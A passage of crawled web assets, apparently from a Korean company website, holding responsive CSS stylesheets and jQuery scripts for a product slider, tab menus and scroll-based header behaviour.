	.sub-search-wrapper .visual-slogon-wrapper {
		top: 45px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
		font-size: 1.692em;
	}


	.sub-search-area {
		bottom: 10px;
		padding: 25px 20px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 102px;
		padding-right: 102px;
		margin-bottom: 10px;
	}


	.sub-search-form select {
		width: 100px;
		height: 30px;
	}

	.sub-search-form input[type="search"] {
		height: 30px;
	}


	.sub-search-form .btn-search {
		width: 100px;
		height: 30px;
		font-size: 1em;
	}

	.sub-search-area .sub-search-box > p {
		color: #999999;
		font-size: 1em;
		font-family: "notoKrL", notoKrL, sans-serif;
		font-weight: 100;
	}

	.welfare-list-wrapper > li {
		position: relative;
		float: left;
		width: calc(50% + 1px);
		height: 50px;
		line-height: 50px;
		padding-left: 60px;
	}

	.welfare-list-wrapper > li > img {
		position: absolute;
		top: 50%;
		left: 15px;
		display: block;
		width: 30px;
		height: 29px;
		margin-top: -15px;
	}


	.faq-search-menu-area .faq-search-menu-box a {
		padding: 20px 10px;
		height: 120px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1em;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		font-size: 0.923em;
		line-height: 1.500em;
		word-break: keep-all;
	}


	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		padding-left: 15px;
		margin-bottom: 10px;
		font-size: 1.385em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		float: none;
		width: 100%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: none;
	}
	
	/* 친환경 사업 */
	.features_img img{
		display: block;
		width:100%;
	}
	/* //수소 충전소 냉동기 */
	
	.EEDI_box {
		position:static;
	}

	.EEDI_box img {
		width:100%;
	}

	.EEDI_table {
		margin-top:10px;
		position: static;
		display:block;
		width:100%;
	}
	
	.carbon_dioxide_box img{
		display: inline-block;
		width:100%;
	}
	.comparison_img img{
		width:100%;
	}
	/* 탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2 img{
		width:100%;
	}
*/
	.pilot_plant_box img:first-child{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
}


@media only all and (max-width: 500px) {
	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 60px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
		line-height: 1.385em
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 60px;
		line-height: 40px;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 20px 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image img {
		width: 33px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 0.769em;
	}
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 474px) {
	.container-wrapper {
		padding: 0 15px;
	}

	.product-list-box a .product-information > strong {
		margin-bottom: 5px;
		font-size: 1.231em;
		line-height: 1.500em;
	}

	.product-list-box a .product-information > span {
		font-size: 1em;
		line-height: 1.385em;
	}


	.layerpopup-managers-wrapper {
		padding: 35px 0 0 0;
		max-width: 310px;
		height: 460px;
		margin-left: -155px;
		margin-top: -230px;
	}





	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.538em;
		margin-bottom: 10px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1em;
		line-height: 1.385em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 15px 45px 15px 15px;
		font-size: 1.154em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		right: 15px;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.title0401 {
		font-size: 1.231em;
	}

	.title0501 {
		font-size: 	1.154em;
	}

	.ul-list01 li {
		font-size: 1em;
		line-height: 1.385em;
		background-position: left 7px;
	}

	.contents-area {
		padding: 10px !important;
	}



	/* service */
	.service-information-area {
		padding: 20px 20px 20px 90px;
		margin-bottom: 5px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 20px;
	}


	.rnd-images-wrapper .images-box h4,
	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}

	.tabmenu-type01 ul li a {
		padding: 0 10px;
		font-size: 0.923em;
	}

	.tabmenu-type0102 ul li a {
		padding: 15px 10px;
		font-size: 0.923em;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 50px;
		text-align: center;
		color: #1482c7;
		font-size: 0.923em;
		line-height: 1.250em;
		letter-spacing: -1px;
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 50px;
		line-height: 30px;
	}







	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		margin-bottom: 15px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 20px;
	}

	.sub-search-area {
		bottom: 10px;
		padding: 15px 10px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.sub-search-form-box {
		position: relative;
		padding-left: 102px;
		margin-bottom: 2px;
	}



	.sub-search-form .btn-search {
		position: static;
		width: 100%;
		height: 30px;
	}

	.sub-search-area .sub-search-box > p {
		color: #999999;
		font-size: 1em;
		line-height: 1.385em;
	}


	.certificate-list-wrapper > li .image {
		height: 200px;
	}



	.documents-download-list table tbody td.number {
		width: 15%;
	}

	.documents-download-list table tbody td.left {
		width: 60%;
	}

	.documents-download-list table tbody td.file {
		width: 25%;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		word-break: break-all;
		padding: 10px 5px;
	}
	
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
/* 실증용 폐활성탄 처리 시험 장치
	.feature_img_box img{
		margin-left:0;
		width:100%;
		padding:10px 20px;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
	/* 230215 */
	.contents-area .word-type01, .service-wrapper .contact_information_box{
		display: block;
		width:100%;
		padding:20px 0;
	}
	/* //230215 */	

}


@media only all and (max-width: 359px) {
	.welfare-list-wrapper > li {
		float: none;
		width: 100%;
		height: 50px;
		line-height: 50px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board_mobile.css?v=1768865295
body_size: 20252
content:

@media only all and (max-width: 1023px) {
	.photo-list ul li {
		width: 30%;
		height: 230px;
		margin-right: 5%;
	}


	.photo-list ul li:nth-child(4n) {
		margin-right: 5%;
	}	

	.photo-list ul li:nth-child(3n) {
		margin-right: 0;
	}	

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.board-list01 table .writer02 {
		width: 17%;
	}
}


@media only all and (max-width: 767px) {

	/* 게시판 구분 리스트 */
	.board-division-list {
		position: relative;
	}

	.board-division-list .board-division-list-box {
		padding: 0;
		background: #f2f6f8;
		margin-bottom: 25px;
		overflow: auto;
		overflow-x: scroll;
	}

	.board-division-list .board-division-list-box ul {
		padding: 30px 40px 14px 40px;
		border: 0px solid red;
	}

	.board-division-list .board-division-list-box ul.type02 {
		width: 700px;
	}

	.board-division-list .board-division-list-box ul:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-division-list .board-division-list-box ul li {
		float: left;
		margin-right: 0;
		padding-right: 15px;
		margin-bottom: 10px;
	}

	.board-division-list .board-division-list-box ul li a {
		padding-left: 8px;
		font-size: 15px;
		line-height: 24px;
		background-position: 0 9px;
		background-size: 4px 4px;		
	}

	.board-division-list .board-division-list-box ul li a.on {
		color: #4184cf;
	}

	.board-division-list .mobile-bg-left {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_left.png) repeat-y 0 0;
		background-size: 41px 11px;
	}

	.board-division-list .mobile-bg-right {
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_right.png) repeat-y 0 0;
		background-size: 41px 11px;
	}




	.document-viewer-area {
		display: none;
	}
	/* 게시판 */	
	.board-area {
		border: 0px solid red;
	}


	.search-wrapper {
		padding: 15px 10px;
	}

	.search-wrapper .total {
		display: block;
		float: none;
		margin-top: 0;
		margin-bottom: 10px;
		font-size: 	1em;
	}
	
	.search-wrapper .search-area {
		float: none;
		width: 100%;
		text-align: left;
	}

	.search-wrapper .search-area select {
		display: block;
		width: 100%;
		margin-bottom: 5px;
		background-position: 98% center;
	}

	.search-wrapper .search-area .search-box {
		display: block;
	}

	.search-wrapper .search-area .search-box {
		position: relative;
		padding-right: 45px;
	}

	.search-wrapper .search-area .search-box input[type="search"] {
		display: block;
		width: 100%;
		padding: 0;
	}

	.search-wrapper .search-area .search-box button {
		position: absolute;
		top: 0;
		right: 0;
		display: block;
	}



	/* 게시판 목록 */

	/* 게시판 목록 */
	.board-list01 {
		border-top: 2px solid #000000;
	}

	.board-list01 table {
		table-layout: auto;
	}

	.board-list01 table thead, 
	.board-list01 table tfoot {}
	.board-list01 table thead th {
		display: none;
	} 

	.board-list01 table tbody td {
		border-bottom: 1px solid #dddddd; 
		color: #545454; 
		text-align: center; 
		padding: 20px 15px;
		font-size: 1.154em;
	}

/*
	.board-list01 table tbody td a {
		display: block;
	}
*/


	.board-list01 table .title a {
		white-space: normal; 
		max-width: 90%;
		vertical-align: top;
	}


	.board-list01 table tbody td .mobile-info {
		padding-top: 5px;
		display: block;
	}

	.board-list01 table tbody td .mobile-info:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-list01 table tbody td .mobile-info li {
		float: left;
		padding-left: 6px;
		margin-left: 5px; 
		font-size: 13px;
		color: #9e9e9e;

		background: transparent url(../img/board/icon_board_bar01.gif) no-repeat left 5px;
		background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background: linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background-size: 1px 11px;	
	}

	.board-list01 table tbody td .mobile-info li:first-child {
		padding-left: 0;
		margin-left: 0;
		background: transparent;
	}
	
	.board-list01 table .writer,
	.board-list01 table .writer02,
	.board-list01 table .hit,
	
	.board-list01 table thead .notice
	.board-list01 table tbody .notice,
	.board-list01 table .affiliate,
	.board-list01 table .date,
	.board-list01 table .number,
	.board-list01 table .support,
	.board-list01 table .division,
	.board-list01 table .disclosure,
	.board-list01 table .status,
	.board-list01 table .cycle,
	.board-list01 table .department,
	.board-list01 table .item,
	.board-list01 table .period {
		display: none;
	}


	.board-list01 table tbody td.title {
		width: auto; 
		text-align: left;
	}

	.board-list01 table tbody td .icon-notice {
		display: inline-block;
		vertical-align: middle;
		width: 12px;
		height: 12px;
		background: #e81511;
		border-radius: 6px;
		margin: 0 3px;
	}

	.board-list01 table .application {
		width: 140px;
	}

	/* 페이징 네비게이션 */
	.paging-navigation a {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px;
		font-size: 13px;
		margin: 0 1px;
	}

	.paging-navigation strong {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px; 
		font-size: 13px;
		margin: 0 1px;
	}





	/* 글보기 */
	.board-view .half-area,
	.board-view .division-depth3-area {
		border-top: 0;
	}

	.board-view .half-box,
	.board-view .depth3-box,
	.board-view .depth3-box.type02 {
		float: none;
		width: 100%;
		border-top: 1px solid #e0e3e5;
	}

	.board-view dl {
		padding-left: 100px;
	}

	.board-view dl dt {
		width: 100px;
		margin-left: -100px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-view dl dd {
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents {
		padding: 25px 20px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents img {
		margin: 10px auto;
	}

	.board-contents a {
		word-break: break-all;
	}


	.board-contents .help-area {
		display: none;
	}

	/* 글쓰기 */
	.board-write dl {
		position: relative;
		padding-left: 90px;
		border-bottom: 1px solid #e3e3e3;
	}

	.board-write dl dt {
		position: absolute;
		top: 0;
		left: 0;
		width: 80px;
		margin-top: 13px;
		padding-left: 10px;
		font-size: 13px;
	}

	.board-write dl dd {
		font-size: 13px;
		padding: 12px 10px 12px 10px; 
	}

	.board-write dl dd .btn-sarch-type01 {
		display: inline-block;
		vertical-align: middle;
		height: 26px;
		line-height: 26px;
		font-size: 13px;
		background: #4cb7ee;
		color: #fff;
	}

	.board-write dl dd select {
		display: block;
		width: 100%;
		height: 26px;
		padding-left: 0;
	}
	.board-write dl dd .radio-checkbox-depth {
		max-width: none;
		border: 0px solid red;
	}


	.board-write dl dd .ckecked-notice-area {
		margin-bottom: 10px;
	}

	.board-write dl dd .input-schdule-area {
		position: relative;
		padding-left: 0;
	}

	.board-write dl dd .input-schdule-area label {
		position: static;
		display: block;
		margin-bottom: 10px;
	}


	.board-write dl dd .alt-area {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.board-write dl dd .alt-area label {
		position: static;
		display: block;
		padding: 10px 0 5px 0;
	}

	.board-write dl dd .alt-area .text-cmt {
		position: static;
		padding-top: 5px;
	}

	.board-write dl dd input[type="text"]:focus, 
	.board-write dl dd input[type="password"]:focus,
	.board-write dl dd input[type="email"]:focus {
		background: #f4f4f4;
	}

	.board-write dl dd input[type="text"].w30, 
	.board-write dl dd input[type="password"].w30,
	.board-write dl dd input[type="email"].w30 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w50, 
	.board-write dl dd input[type="password"].w50,
	.board-write dl dd input[type="email"].w50 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w70, 
	.board-write dl dd input[type="password"].w70,
	.board-write dl dd input[type="email"].w70 {
		width: 100%;
	}

	.board-write dl dd .input-phone-area select {
		width: 30%;
		max-width: 100px;
	}

	.board-write dl dd .input-phone-area span {
		width: 5%;
	}

	.board-write dl dd .input-phone-area input[type="text"] {
		width: 28%;
		max-width: 100px;
	}


	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: 150px;
		margin-left: 1%;
	}

	.board-write dl dd .input-mail-area span {
		width: 10%;
		max-width: 20px;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 42.5%;
		max-width: 150px;
		margin-bottom: 5px;
	}


	.board-write dl dd .zipcode-area {
		position: relative;
		padding-right: 115px;
	}

	.board-write dl dd .zipcode-area .btn-sarch-type01 {
		position: absolute;
		top: 0;
		right: 0;
	}

	.board-write dl dd .zipcode-area input[type="text"] {
		min-width: auto;
		max-width: none;
		margin-right: 0;
	
	}


	.board-write dl dd .adress-area {
		display: block;
	}

	.board-write dl dd .adress-area input[type="text"] {
		margin-top: 5px;
	}


	.editer-area {
		padding-top: 10px;
		height: 300px;
		border-top: 1px solid #545861;
	}

	.agreement-wrapper {
		padding-top: 30px;
	}

	.word-agreement-checked {
		text-align: right;
		padding-top: 10px;
	}

	.word-agreement-checked input[type="checkbox"],
	.word-agreement-checked label {
		display: inline-block;
		vertical-align: middle;
	}

	.word-agreement-checked label {
		font-size: 14px;
		color: #555559;
	}



	
	.btns02 {
		display: block;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}

	.btns-2nd {
		float: left;
		width: 49%;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}
	.btns-mr {
		margin: 0;
		margin-right: 1%;
	}

	.btns-ml {
		margin: 0;
		margin-left: 1%;
	}

	.btns02.w32 {
		float: left;
		width: 32%;
		padding: 0;
		margin: 0;
		margin-right: 2%;
	}

	.btns02.w25 {
		float: left;
		width: 24.25%;
		padding: 0;
		margin: 0;
		margin-right: 1%;
	}

	.btns02.mr-none {
		padding: 0;
		margin-right: 0;
	}


	/* TV광고 */
	.movie-wrapper {
		position: relative;
		padding-right: 0;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box {
		position: static;
		width: 100%;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box iframe {
		display: block;
		width: 100%;
		height: 100%;
	}

	.movie-caption-area {
		height: auto;

	}


	.movie-caption-area h4 {
		font-size: 18px;
		margin-bottom: 10px;
	}

	.movie-caption-area .date {
		font-size: 14px;
	}


	.movie-caption-area .btn-caption {
		font-size: 15px;
	}


	.movie-caption-area .movie-caption {
		padding: 20px;
		height: 150px;
		font-size: 14px;
	}

	.movie-list li a img {
		margin-bottom: 10px;
	}
	.movie-list li a .title {
		font-size: 15px;
		margin-bottom: 5px;
	}

	.movie-list li a .date {
		font-size: 13px;
	}
	
	/* 등록된 글이 없을 경우 */
	.no-data {
		padding: 50px 0;
		font-size: 15px;
	}

	.photo-list ul li {
		float: left;
		width: 49%;
		margin-right: 0;
		height: 250px;
		padding-bottom: 30px;
		text-align: center;
	}

	.photo-list ul li:nth-child(4n) {
		margin-right: 0;
	}	

	.photo-list ul li:nth-child(even) {
		float: right;
	}

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list ul li a .date {
		font-size: 0.846em;
	}


	.word-qna-total-view {
		text-align: right;
		margin-bottom: 15px;
	}

	.word-qna-total-view button {
		font-size: 14px;
		line-height: 16px;
		padding-right: 17px;
		background-size: 10px 6px;	
	}

	.word-qna-total-view button.on {
		background-size: 10px 6px;	
	}

	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 35px 20px 35px 230px;
	}

	.thumbnail-list-area a .image {
		width: 193px;
		height: 140px;
		margin-left: -220px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 15px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.385em;
		line-height: 1.333em;
	}



	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 25px;
	}

	.photo-list-area {
		width: 47.5%;
		margin-right: 0;
	}

	.photo-list-area:nth-child(even) {
		float: right;
	}

	.photo-list-area a {
		display: block;
		padding: 0 0 25px 0;
		min-height: 320px;
	}



}

@media only all and (max-width: 639px) {
	.board-write dl dd .file-box {
		position: relative;
		padding-right: 0;
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .upload-name {
		width: 100%;
		height: 28px; 
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .file-btns {
		position: static; 
		top: 0; 
		right: 0;
	}

	.board-write dl dd .file-box .file-btns:after {
		content: "";
		clear: both;
		display: block;
	}
	.board-write dl dd .file-box label, 
	.board-write dl dd .file-box a {
		float: left; 
		width: 49%; 
		height: 27px; 
		border: 1px solid #d6d6d9; 
		background: #eff0f0; 
		text-align: center; 
		line-height: 27px; 
		color: #31343f; 
		font-size: 12px; 
		font-family: "notoKrM", sans-serif; 
		font-weight: 500;
		margin-right: 0;
		margin-left: 0;
	}

	.board-write dl dd .file-box a {
		float: right;
	}

	.board-write dl dd .input-mail-area {
		position: relative;
		padding-right: 20px;
	}
	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: none;
		margin-left: 0;
	}

	.board-write dl dd .input-mail-area span {
		position: absolute;
		top: 0;
		right: 0;
		width: auto;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 100%;
		max-width: none;
	}

	/* 썸네일 */
	.thumnail-list li .link {
		position: relative;
		display: block;
		min-height: 64px;
		padding: 20px 80px 20px 126px;
	}

	.thumnail-list li .link .image-thumnail {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
	}

	.thumnail-list li .link .no-image {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
		background-size: 48px 27px;		
	}

	.thumnail-list li .link .title {
		padding-top: 0;
		font-size: 15px;
		line-height: 24px;
		margin-bottom: 6px;
	}

	.thumnail-list li .link .subject {
		font-size: 13px;
		line-height: 20px;
		height: 40px;
	}

	.thumnail-list li .link .date {
		font-size: 14px;
		line-height: 14px;
		margin-top: -7px;
	}


	.icon-admin-ok {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}

	.icon-admin-cancel {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}


	
	.layerpopup-password-wrapper {
		width: 100%;
		padding: 0 5%;
	}

	.layerpopup-password-area {
		display: block;
		position: relative;
		top: auto;
		left: auto;
		width: 100%;
		max-width: 450px;
		height: 250px;
		margin: 50% auto 0 auto;
		padding-top: 70px;
		background: #fff;
		border: 1px solid #333333;
		text-align: center;
	}


	.layerpopup-password-area h2 {
		font-size: 1.429em;
		line-height: 1.400em;
	}

	.layerpopup-password-area .word-information {
		display: block;
		margin-bottom: 15px;
		font-size: 1.077em;
		line-height: 1.286em;
		font-family: "notoKrB", sans-serif;
		font-weight: 700;
	}

	.qna-list dl dt a {
		padding: 18px 50px;
		font-size: 1.154em;
		line-height: 1.200em;

	}

	.qna-list dl dt a .icon-q {
		top: 15px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}
	.qna-list dl dd {
		padding: 18px 50px;
		font-size: 1.000em;
		line-height: 1.385em
	}

	.qna-list dl dd .icon-a {
		display: block;
		position: absolute;
		top: 18px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}



	.btns-left {
		float: none;
	}

	.btns-right {
		float: none;
	}

	.btn-m {
		width: auto;
	}

	.btn-m.depth1 {
		float: none;
		width: 100%;
	}

	.btn-m.depth2 {
		float: left;
		width: 49%;
	}

	.btn-m.depth3 {
		float: left;
		width: 32%;
		margin-left: 2%;
	}

	.btn-m.depth4 {
		float: left;
		width: 23.5%;
		margin-left: 2%;
	}


	.btn-m.depth2:nth-child(even) {
		float: right;
	}

	.btns-left .btn-m:first-child {
		margin-left: 0;
	}




	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 25px 10px 25px 170px;
	}

	.thumbnail-list-area a .image {
		width: 144px;
		height: 105px;
		margin-left: -160px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.154em;
		line-height: 1.600em;
	}

	.thumbnail-list-area a .submit {
		font-size: 1.077em;
		line-height: 1.286em;
		-webkit-line-clamp: 2; 
		max-height: 2.572em;
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}


	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 15px;
	}

	.photo-list-area {
		width: 49%;
	}

	

	.photo-list-area a {
		display: block;
		padding: 0 0 15px 0;
		min-height: 240px;
	}
	

	.photo-list-area a .image {
		height: 135px;
	}

	.photo-list-area a .title {
		display: -webkit-box;
		margin-top: 15px;

		font-size: 1.231em;
		line-height: 1.375em;
		height: 2.75em;
	}

	.photo-list-area a .date {
		font-size: 0.846em;
	}
}

@media only all and (max-width: 500px) {
	/* TV광고 */
	.movie-list li {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}

	/* poster */
	.poster-list li .link {
		position: relative;
		display: block;
		min-height: 90px;
		padding: 10px 90px 10px 88px;
	}


	.poster-list li .link:hover {
		background: #f7f7f7
	}

	.poster-list li .link .image-poster {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
	}

	.poster-list li .link .no-image {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
		background-size: 48px 27px;		
	}


	.poster-list li .link .title {
		display: block;
		padding-top: 25px;
		padding-bottom: 15px;
		font-size: 15px;
		line-height: 24px;
	}

	.poster-list li .link .date {
		position: absolute;
		top: 50%;
		right: 0;
		font-size: 13px;
		line-height: 13px;
		margin-top: -7px;
		color: #acacac;
		font-family: "notoKrL", sans-serif;
		font-weight: 100;
	}


	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list ul li a .image {
		height: 100px;
		line-height: 100px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}


	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 80px;
		padding: 20px 0 20px 128px;
	}

	.thumbnail-list-area a .image {
		width: 110px;
		height: 80px;
		margin-left: -128px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1em;
		line-height: 1.385em;
	}

	.thumbnail-list-area a .submit {
		font-size: 0.846em;
		line-height: 1.364em;
		max-height: 2.728em;
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}

}


@media only all and (max-width: 360px) {
	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list-area a {
		min-height: 200px;
	}

	.photo-list ul li a .image {
		height: 80px;
		line-height: 80px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list-area a .image {
		height: 100px
	}

	.photo-list-area a .title {
		font-size: 1em;
		line-height: 1.385em;
		height: 2.77em;		
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/en/js/product.js
body_size: 984
content:
		$(function() {
			var dormitorySlider = $('#product-slider').bxSlider({
				controls: false,
				pager: true,
				pause: 5000,
				pagerCustom: '#bx-pager'
			});

			/* tabmenu */
			$(".product-detail-tabmenu > ul > li > a").click(function() {
				var windowWidth = $(window).width();

				if(windowWidth > 1024) {
					$(".product-detail-tabmenu > ul > li > a").removeClass('on');
					$(this).addClass('on');

					$(".product-detail-information").hide();
					$(this).next().show();

				} else {
					if($(this).next(".product-detail-information").css("display") == "none") {
						$(".product-detail-tabmenu > ul > li > a").removeClass('on');
						$(".product-detail-information").slideUp();
						$(this).addClass('on');
						$(this).next(".product-detail-information").slideDown();
					} else {
						$(".product-detail-tabmenu > ul > li > a").removeClass('on');
						$(".product-detail-information").slideUp();
					}
				}
			});
		});


--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/assets/js/common.js
body_size: 14721
content:
/* menu on */
function menuOn(depth1, depth2, depth3) {
	var topmenu = $(".topmenu" + depth1);
	topmenu.addClass("selected");

	/* 전체메뉴 on off */
	var totalmenuDepth1 = $(".totalmenu" + depth1);
	totalmenuDepth1.addClass("selected point");

	var totalmenuDepth2 = $(".totalmenu" + depth1 + "-" + depth2);
	totalmenuDepth2.addClass("selected");


	var commonMenu3 = $(".totalmenu" + depth1 + "-" + depth2 + "-" + depth3);
	commonMenu3.addClass("selected02");


	/* 서브 페이지 메뉴명 자동 기재 */
	textMenuDepth1 = $(".contents-title-depth1 > dd > ul > li > a.selected").text();
	$(".contents-title-depth1 > dt > button").text(textMenuDepth1);

	textMenuDepth2 = $(".contents-title-depth2 > dd > ul > li > a.selected").text();
	$(".contents-title-depth2 > dt > button").text(textMenuDepth2);


	textMenuDepth3 = $(".contents-title-depth3 > dd > ul > li > a.selected02").text();
	$(".contents-title-depth3 > dt > button").text(textMenuDepth3);

}


/* 모바일 접속 시 상단 depth1 메뉴 링크 disable */
if(	navigator.userAgent.indexOf("Android")>0 || 
	navigator.userAgent.indexOf("iPhone") > 0|| 
	navigator.userAgent.indexOf("iPod") > 0|| 
	navigator.userAgent.indexOf("BlackBerry") > 0) {

	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.preventDefault();
		});


	});
} else {
	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.stopPropagation();
		});
	});
}


/* 스크롤 */
$(window).scroll(function(e){

	var windowWidth = $(window).width();

	if (windowWidth >= 1024) {
		if ($(this).scrollTop() > 33) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	} else {
		if ($(this).scrollTop() >= 50) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	}
	
	
	/* contents navigation fixed */
	var contentsNavigationScroll = $(".header").outerHeight() - $(".gnb-wrapper").outerHeight() / 1.5;
	if ($(this).scrollTop() > contentsNavigationScroll) {
		$(".contents-navigation-wrapper").addClass("fixed");
	} else {
		$(".contents-navigation-wrapper").removeClass("fixed");
	}


	/* 부드럽게 위로 이 동*/
	if ( $( this ).scrollTop() > 200 ) {
		$( '.btn-top-go, .btn-mobile-back' ).fadeIn();
	} else {
		$( '.btn-top-go, .btn-mobile-back' ).fadeOut();
	}

});



$(function() {
	/* 전체 메뉴 
